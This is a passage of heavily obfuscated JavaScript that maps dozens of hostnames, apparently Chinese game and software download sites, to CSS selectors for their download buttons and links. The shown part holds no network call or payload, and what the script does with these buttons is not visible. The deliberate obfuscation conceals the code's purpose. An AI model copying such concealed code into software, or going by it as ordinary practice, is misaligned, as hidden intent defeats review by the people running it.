5f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2ce)+a0_0x25f852(0x2d0)+a0_0x25f852(0x200)+a0_0x25f852(0x484)+a0_0x25f852(0x267)]=['.An'+'Det'+a0_0x25f852(0x466)+a0_0x25f852(0x37e)+a0_0x25f852(0x40a)+a0_0x25f852(0x1f1),a0_0x25f852(0x1e0)+'Det'+a0_0x25f852(0x466)+a0_0x25f852(0x227)+'p_l'+'i\x20a'],a0_0x568784['www'+a0_0x25f852(0x15b)+'me1'+a0_0x25f852(0x4c6)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x15b)+a0_0x25f852(0x48b)+a0_0x25f852(0x3c2)+a0_0x25f852(0x1b9)+'n\x20a'],a0_0x568784['m.g'+'ame'+a0_0x25f852(0x25e)+a0_0x25f852(0x1b2)+'om']=[a0_0x25f852(0x417)+'wnl'+'oad'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.95'+a0_0x25f852(0x1bd)+a0_0x25f852(0x2db)+a0_0x25f852(0x312)]=['.bt'+a0_0x25f852(0x3eb)+a0_0x25f852(0x4b4)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x4be)+'8ha'+a0_0x25f852(0x21e)+a0_0x25f852(0x207)+'n']=[a0_0x25f852(0x265)+a0_0x25f852(0x480)+a0_0x25f852(0x363)+a0_0x25f852(0x313)+a0_0x25f852(0x2c9)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x22a)+'han'+a0_0x25f852(0x4c8)+a0_0x25f852(0x312)]=[a0_0x25f852(0x265)+a0_0x25f852(0x480)+'dow'+a0_0x25f852(0x313)+'ad\x20'+'a'],a0_0x568784[a0_0x25f852(0x28a)+a0_0x25f852(0x2a8)+a0_0x25f852(0x4aa)+a0_0x25f852(0x226)+a0_0x25f852(0x2fe)+'om']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+a0_0x25f852(0x1bc)+'btn'+'2',a0_0x25f852(0x18d)+a0_0x25f852(0x4c9)+a0_0x25f852(0x43d)],a0_0x568784['www'+a0_0x25f852(0x3bc)+'fla'+a0_0x25f852(0x2d2)+'cn']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x40f)+a0_0x25f852(0x458)+a0_0x25f852(0x2ba)],a0_0x568784[a0_0x25f852(0x290)+a0_0x25f852(0x3b5)+a0_0x25f852(0x163)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+'wnl'+'oad'+'-de'+a0_0x25f852(0x15a)+a0_0x25f852(0x2f5)+a0_0x25f852(0x3ee)+'er\x20'+'a'],a0_0x568784[a0_0x25f852(0x2ee)+a0_0x25f852(0x25a)+a0_0x25f852(0x1a1)+a0_0x25f852(0x4cc)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x482)+'me.'+a0_0x25f852(0x2a7)+a0_0x25f852(0x167)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x323)+a0_0x25f852(0x1e1)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x27f)+a0_0x25f852(0x23b)+a0_0x25f852(0x477)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x3fe)+a0_0x25f852(0x225)+a0_0x25f852(0x3c8)],a0_0x568784['m.4'+a0_0x25f852(0x1c0)+a0_0x25f852(0x4bb)+a0_0x25f852(0x1f6)+'om']=[a0_0x25f852(0x231)+'dow'+'nbt'+'n\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.sh'+a0_0x25f852(0x3ba)+'5.c'+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x32a)+'\x20a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x2a3)+a0_0x25f852(0x224)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x32a)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x45e)+a0_0x25f852(0x34e)+a0_0x25f852(0x336)+a0_0x25f852(0x30c)+'om']=[a0_0x25f852(0x18d)+'xbt'+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x173)+a0_0x25f852(0x1ae)+'ouy'+a0_0x25f852(0x345)+'com']=[a0_0x25f852(0x42e)+a0_0x25f852(0x1d7)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x45b)+'iaz'+a0_0x25f852(0x484)+'cn']=['.az'+a0_0x25f852(0x40f)+'\x20a'],a0_0x568784[a0_0x25f852(0x274)+a0_0x25f852(0x38a)+a0_0x25f852(0x454)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x326)+a0_0x25f852(0x15a)+a0_0x25f852(0x2f5)+a0_0x25f852(0x3ee)+a0_0x25f852(0x322)+'a'],a0_0x568784['www'+a0_0x25f852(0x4a7)+a0_0x25f852(0x331)+'ol.'+a0_0x25f852(0x23f)]=[a0_0x25f852(0x471)+a0_0x25f852(0x32a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x274)+a0_0x25f852(0x3d1)+a0_0x25f852(0x15d)+'.ne'+'t']=[a0_0x25f852(0x38d)+a0_0x25f852(0x3fc)+'ebo'+a0_0x25f852(0x358)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2cb)+a0_0x25f852(0x1e2)+a0_0x25f852(0x4a0)+a0_0x25f852(0x312)]=[a0_0x25f852(0x471)+'tns'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['m.e'+'zai'+a0_0x25f852(0x38a)+a0_0x25f852(0x46f)+'n']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2db)+a0_0x25f852(0x34c)+a0_0x25f852(0x1fd)+'.co'+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x3a3)+'roi'+a0_0x25f852(0x376)+a0_0x25f852(0x48a)+a0_0x25f852(0x296)+a0_0x25f852(0x295)+'om']=[a0_0x25f852(0x28f)+'pdo'+a0_0x25f852(0x229)+'a'],a0_0x568784[a0_0x25f852(0x3da)+a0_0x25f852(0x4b5)+a0_0x25f852(0x4ae)+'net'+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+'wnb'+a0_0x25f852(0x3f8)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+'.ka'+'oya'+a0_0x25f852(0x44c)+a0_0x25f852(0x342)+'com']=['.g-'+a0_0x25f852(0x3df)+'ns\x20'+'.az'+a0_0x25f852(0x40f)+a0_0x25f852(0x38f)],a0_0x568784[a0_0x25f852(0x212)+a0_0x25f852(0x343)+'anm'+a0_0x25f852(0x32e)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+'wn-'+a0_0x25f852(0x40f)+a0_0x25f852(0x320)+'-az'+'-1'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x399)+a0_0x25f852(0x412)+a0_0x25f852(0x399)+'t']=['.bt'+'ns\x20'+a0_0x25f852(0x462)+a0_0x25f852(0x412)+'_do'+'wn',a0_0x25f852(0x2c5)+'her'+'\x20a'],a0_0x568784[a0_0x25f852(0x2d9)+a0_0x25f852(0x203)+a0_0x25f852(0x3c4)+'et']=[a0_0x25f852(0x42b)+a0_0x25f852(0x39a)+a0_0x25f852(0x332)+'a','#ad'+a0_0x25f852(0x3b9)+'ss_'+a0_0x25f852(0x1ef)+'o\x20a'],a0_0x568784[a0_0x25f852(0x176)+a0_0x25f852(0x3f3)+a0_0x25f852(0x30c)+'om']=[a0_0x25f852(0x1db)+a0_0x25f852(0x3b9)+a0_0x25f852(0x385)+a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x40f)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x353)+a0_0x25f852(0x3d7)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x2c7)+'.11'+'4sh'+'ouj'+a0_0x25f852(0x23e)+'om']=[a0_0x25f852(0x451)+a0_0x25f852(0x43b)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x4be)+a0_0x25f852(0x19e)+a0_0x25f852(0x48a)+a0_0x25f852(0x342)+a0_0x25f852(0x267)]=[a0_0x25f852(0x28f)+a0_0x25f852(0x347)+a0_0x25f852(0x229)+'a'],a0_0x568784[a0_0x25f852(0x212)+a0_0x25f852(0x2d1)+a0_0x25f852(0x333)+'cn']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x32a)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x17a)+a0_0x25f852(0x4bc)+'o.c'+'n']=[a0_0x25f852(0x221)+'wnb'+a0_0x25f852(0x3f8)+'a'],a0_0x568784['www'+a0_0x25f852(0x4a6)+'0ky'+a0_0x25f852(0x312)]=['.ga'+a0_0x25f852(0x480)+a0_0x25f852(0x40f)+a0_0x25f852(0x41e)+'rap'+'\x20a'],a0_0x568784[a0_0x25f852(0x45c)+a0_0x25f852(0x3e3)+a0_0x25f852(0x1a0)+a0_0x25f852(0x1e6)+a0_0x25f852(0x4a0)+a0_0x25f852(0x339)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x1f4)+'nLi'+a0_0x25f852(0x4b4)+'li\x20'+'a'],a0_0x568784['mip'+a0_0x25f852(0x312)+a0_0x25f852(0x38a)+a0_0x25f852(0x19f)+a0_0x25f852(0x1e7)+a0_0x25f852(0x267)]=['.bt'+'nLi'+'st\x20'+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x498)+a0_0x25f852(0x499)+a0_0x25f852(0x267)]=[a0_0x25f852(0x15b)+a0_0x25f852(0x29e)+a0_0x25f852(0x1d4)+a0_0x25f852(0x18e)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x29d)+a0_0x25f852(0x178)+'.co'+'m']=[a0_0x25f852(0x191)+a0_0x25f852(0x463)+a0_0x25f852(0x3d2)+'_la'+a0_0x25f852(0x364)+a0_0x25f852(0x17e)+'l\x20l'+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x22b)+a0_0x25f852(0x49c)+a0_0x25f852(0x269)+'cn']=[a0_0x25f852(0x451)+a0_0x25f852(0x1bb)+'\x20a'],a0_0x568784[a0_0x25f852(0x308)+a0_0x25f852(0x26d)+a0_0x25f852(0x4c5)+'.cn']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x416)+a0_0x25f852(0x3a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x1ff)+'spe'+a0_0x25f852(0x4d5)+a0_0x25f852(0x267)]=[a0_0x25f852(0x1f4)+a0_0x25f852(0x413),a0_0x25f852(0x204)+a0_0x25f852(0x40f),a0_0x25f852(0x1db)+'dre'+'ss\x20'+'a'],a0_0x568784['ise'+a0_0x25f852(0x21d)+a0_0x25f852(0x235)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'but'+a0_0x25f852(0x285)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2da)+'enn'+a0_0x25f852(0x28c)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+'wnb'+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+'tn\x20'+'but'+'ton'],a0_0x568784[a0_0x25f852(0x20b)+'sen'+a0_0x25f852(0x23f)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+'tn\x20'+'a','.do'+'wnb'+a0_0x25f852(0x3f8)+a0_0x25f852(0x47d)+a0_0x25f852(0x285)],a0_0x568784[a0_0x25f852(0x173)+a0_0x25f852(0x186)+'ivi'+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+'ink'+a0_0x25f852(0x2ed)+a0_0x25f852(0x3c5)+'s','.d_'+a0_0x25f852(0x3fc)+'e\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x17d)+a0_0x25f852(0x42d)+a0_0x25f852(0x4d1)+a0_0x25f852(0x23f)]=[a0_0x25f852(0x1f4)+a0_0x25f852(0x2c4)+'ox\x20'+a0_0x25f852(0x1f4)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2d4)+'ing'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x3f2)+a0_0x25f852(0x40f)+a0_0x25f852(0x4a2)+a0_0x25f852(0x358)],a0_0x568784[a0_0x25f852(0x299)+a0_0x25f852(0x48c)+a0_0x25f852(0x267)]=['.c-'+'btn'+a0_0x25f852(0x4a2)+a0_0x25f852(0x358)],a0_0x568784[a0_0x25f852(0x37a)+'ar3'+a0_0x25f852(0x24a)+'om']=[a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x3c8),a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+'add'+a0_0x25f852(0x3c5)+'s'],a0_0x568784['www'+a0_0x25f852(0x195)+a0_0x25f852(0x1a8)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1f4)+'n\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2a6)+a0_0x25f852(0x2a0)+a0_0x25f852(0x267)]=[a0_0x25f852(0x417)+'wn-'+'and'+a0_0x25f852(0x3c1)+a0_0x25f852(0x3a4)],a0_0x568784['m.6'+'9jz'+a0_0x25f852(0x434)+'m']=['#do'+a0_0x25f852(0x35f)+a0_0x25f852(0x3a3)+a0_0x25f852(0x3c1)+a0_0x25f852(0x3a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x464)+'red'+a0_0x25f852(0x33e)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x29d)+a0_0x25f852(0x24c)+a0_0x25f852(0x4c3)+a0_0x25f852(0x267)]=['.do'+'wnb'+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x245)+a0_0x25f852(0x3f7)+'cn']=['.do'+a0_0x25f852(0x3a2)+a0_0x25f852(0x40f)+a0_0x25f852(0x458)+a0_0x25f852(0x2ba)],a0_0x568784[a0_0x25f852(0x384)+a0_0x25f852(0x3f4)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+'oad'+'-de'+'tai'+'l-h'+'ead'+a0_0x25f852(0x322)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x353)+a0_0x25f852(0x409)+a0_0x25f852(0x41c)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x176)+a0_0x25f852(0x3be)+a0_0x25f852(0x28a)+a0_0x25f852(0x235)+'om']=[a0_0x25f852(0x221)+'wnb'+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+'.ea'+a0_0x25f852(0x187)+'cn']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3de)+'a'],a0_0x568784[a0_0x25f852(0x4a8)+a0_0x25f852(0x470)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3de)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x334)+a0_0x25f852(0x222)+a0_0x25f852(0x30a)+'com']=[a0_0x25f852(0x3d0)+a0_0x25f852(0x479)+'wnl'+a0_0x25f852(0x48f)+'\x20a'],a0_0x568784[a0_0x25f852(0x31b)+'oux'+a0_0x25f852(0x266)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x417)+a0_0x25f852(0x35f)+a0_0x25f852(0x3a3)+a0_0x25f852(0x3c1)+a0_0x25f852(0x3a4)],a0_0x568784[a0_0x25f852(0x2c7)+'.ki'+a0_0x25f852(0x3d8)+a0_0x25f852(0x41c)+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x212)+'ind'+a0_0x25f852(0x28a)+a0_0x25f852(0x3db)+'et']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2f4)+'liv'+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['m.d'+a0_0x25f852(0x1dd)+a0_0x25f852(0x3e0)+'n']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2fd)+'sye'+a0_0x25f852(0x444)+'n']=[a0_0x25f852(0x221)+'wnB'+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2ca)+'osy'+'es.'+'cn']=['.do'+a0_0x25f852(0x3a2)+'upl'+a0_0x25f852(0x48f)+a0_0x25f852(0x288)+a0_0x25f852(0x33d)+'i',a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+'.wz'+'sky'+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x332)+'a'],a0_0x568784['hao'+a0_0x25f852(0x391)+'sky'+a0_0x25f852(0x399)+'t']=['.bt'+a0_0x25f852(0x332)+'a',a0_0x25f852(0x417)+'wnl'+a0_0x25f852(0x1e1)+'add'+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x37a)+'zsk'+a0_0x25f852(0x37c)+'et']=['#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+a0_0x25f852(0x2ed)+a0_0x25f852(0x3c5)+'s'],a0_0x568784['www'+a0_0x25f852(0x166)+a0_0x25f852(0x218)+a0_0x25f852(0x267)]=['.do'+'wnl'+a0_0x25f852(0x48f)+a0_0x25f852(0x39a)+a0_0x25f852(0x436)+a0_0x25f852(0x260)+'\x20a',a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+'-wr'+a0_0x25f852(0x3f6)+a0_0x25f852(0x322)+'a'],a0_0x568784['m.6'+'m5m'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+'oad'+'-wr'+a0_0x25f852(0x3f6)+a0_0x25f852(0x322)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+'.qc'+a0_0x25f852(0x350)+'com']=[a0_0x25f852(0x221)+'wnb'+a0_0x25f852(0x3f8)+a0_0x25f852(0x1f4)+'n\x20a'],a0_0x568784[a0_0x25f852(0x34f)+'c99'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x265)+a0_0x25f852(0x48b)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x40f)],a0_0x568784['www'+a0_0x25f852(0x1fc)+a0_0x25f852(0x27d)+'zha'+'n.c'+'om']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x1d1)+'iej'+a0_0x25f852(0x172)+'an.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a','#ad'+a0_0x25f852(0x3b9)+'ss'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x34a)+a0_0x25f852(0x1cf)+a0_0x25f852(0x434)+'m']=['#db'+a0_0x25f852(0x32a)+a0_0x25f852(0x4bf)+'\x20'],a0_0x568784[a0_0x25f852(0x34f)+a0_0x25f852(0x3cc)+'b.c'+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+'box'+'\x20a'],a0_0x568784[a0_0x25f852(0x445)+a0_0x25f852(0x294)+a0_0x25f852(0x455)+'23.'+a0_0x25f852(0x23f)]=['.bt'+a0_0x25f852(0x413),'#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+a0_0x25f852(0x2ed)+a0_0x25f852(0x3c5)+'s',a0_0x25f852(0x47a)+'gam'+a0_0x25f852(0x3c8)+'\x20'],a0_0x568784['www'+a0_0x25f852(0x334)+a0_0x25f852(0x450)+a0_0x25f852(0x1df)+'om']=['.do'+a0_0x25f852(0x3a2)+a0_0x25f852(0x1d0)+'a'],a0_0x568784[a0_0x25f852(0x31b)+'oxi'+a0_0x25f852(0x318)+a0_0x25f852(0x267)]=['.to'+a0_0x25f852(0x347)+a0_0x25f852(0x229)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x217)+a0_0x25f852(0x398)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x3a8)+a0_0x25f852(0x43e)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x165)+a0_0x25f852(0x277)+'n']=['.do'+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x44a)+'99.'+'cn']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['www'+a0_0x25f852(0x49b)+a0_0x25f852(0x220)+'.co'+'m']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x3eb)+'st\x20'+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2bd)+'.91'+a0_0x25f852(0x220)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1f4)+'nLi'+'st\x20'+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2dd)+a0_0x25f852(0x3f0)+a0_0x25f852(0x23f)]=['#az'+'btn'+'\x20a'],a0_0x568784['m.r'+a0_0x25f852(0x1fa)+a0_0x25f852(0x399)+'t']=['.do'+'wn_'+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.nw'+a0_0x25f852(0x35d)+'.co'+'m.c'+'n']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x2d9)+a0_0x25f852(0x249)+a0_0x25f852(0x189)+a0_0x25f852(0x20a)+'cn']=[a0_0x25f852(0x28f)+'pdo'+a0_0x25f852(0x229)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x4cd)+a0_0x25f852(0x1f2)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+'-bt'+a0_0x25f852(0x413)],a0_0x568784['m.3'+'7so'+a0_0x25f852(0x30c)+'om']=['.do'+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['www'+'.18'+a0_0x25f852(0x352)+a0_0x25f852(0x301)+'.co'+'m']=[a0_0x25f852(0x47a)+a0_0x25f852(0x387)+a0_0x25f852(0x2b5)+'\x20a'],a0_0x568784['m.1'+a0_0x25f852(0x2f0)+a0_0x25f852(0x3fc)+a0_0x25f852(0x189)+'om']=['#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+a0_0x25f852(0x2ed)+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x340)+a0_0x25f852(0x2b3)+a0_0x25f852(0x2c8)+a0_0x25f852(0x4bd)+a0_0x25f852(0x434)+'m']=['#db'+'tns'+'\x20li'],a0_0x568784[a0_0x25f852(0x31b)+a0_0x25f852(0x2eb)+'han'+a0_0x25f852(0x397)+a0_0x25f852(0x23e)+'om']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x215)+a0_0x25f852(0x22d)+'com']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+'bd\x20'+'a'],a0_0x568784[a0_0x25f852(0x344)+a0_0x25f852(0x4c4)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+'ink'+'add'+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2b4)+'c16'+'8.c'+'om']=[a0_0x25f852(0x471)+'tns'+a0_0x25f852(0x4bf)],a0_0x568784['m.a'+a0_0x25f852(0x4b8)+a0_0x25f852(0x159)+a0_0x25f852(0x267)]=[a0_0x25f852(0x38d)+a0_0x25f852(0x3fc)+a0_0x25f852(0x491)+a0_0x25f852(0x358)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x38c)+'stu'+a0_0x25f852(0x39b)+a0_0x25f852(0x267)]=['#do'+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+'box'+'\x20a'],a0_0x568784[a0_0x25f852(0x440)+'xst'+a0_0x25f852(0x1f9)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x3e8)+a0_0x25f852(0x3b9)+'ss'],a0_0x568784['www'+a0_0x25f852(0x49d)+a0_0x25f852(0x2b0)+'c.c'+'n']=[a0_0x25f852(0x471)+'tns'+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x1f0)+a0_0x25f852(0x18f)+a0_0x25f852(0x34d)+'cn']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x33b)+a0_0x25f852(0x41d)+'n7.'+'com']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['m.k'+'aix'+a0_0x25f852(0x46c)+a0_0x25f852(0x434)+'m']=['#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+'add'+'res'+'s',a0_0x25f852(0x420)+a0_0x25f852(0x363)+'n'],a0_0x568784['pc.'+a0_0x25f852(0x192)+a0_0x25f852(0x2b5)+'.co'+'m']=[a0_0x25f852(0x47a)+a0_0x25f852(0x387)+a0_0x25f852(0x2b5)+'\x20a',a0_0x25f852(0x420)+'dow'+'n',a0_0x25f852(0x417)+a0_0x25f852(0x446)+'ink'+a0_0x25f852(0x2ed)+'res'+'s'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x485)+'cai'+a0_0x25f852(0x393)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1d0)+'a',a0_0x25f852(0x3dc)+'zdo'+'wn'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x3ff)+a0_0x25f852(0x368)+a0_0x25f852(0x3fd)+'om']=[a0_0x25f852(0x15b)+a0_0x25f852(0x480)+'dow'+'n\x20a'],a0_0x568784['www'+'.td'+a0_0x25f852(0x402)+'.co'+'m']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1d0)+'a'],a0_0x568784[a0_0x25f852(0x27e)+a0_0x25f852(0x4ad)+a0_0x25f852(0x46f)+'om']=['.to'+a0_0x25f852(0x347)+a0_0x25f852(0x229)+'a'],a0_0x568784['m.t'+a0_0x25f852(0x494)+a0_0x25f852(0x303)+a0_0x25f852(0x23f)]=[a0_0x25f852(0x15b)+'me-'+a0_0x25f852(0x363)+'n\x20a',a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a',a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1d0)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+'.pm'+a0_0x25f852(0x1c2)+a0_0x25f852(0x434)+'m']=['#db'+'tns'+a0_0x25f852(0x4bf)+a0_0x25f852(0x1a9)],a0_0x568784['m.p'+a0_0x25f852(0x25c)+a0_0x25f852(0x207)+'om']=[a0_0x25f852(0x38d)+a0_0x25f852(0x3fc)+a0_0x25f852(0x491)+'x\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x1c4)+a0_0x25f852(0x432)+a0_0x25f852(0x3fc)+'e.c'+'om']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x440)+a0_0x25f852(0x3fa)+a0_0x25f852(0x190)+a0_0x25f852(0x35c)+a0_0x25f852(0x267)]=[a0_0x25f852(0x434)+'nt\x20'+'a'],a0_0x56878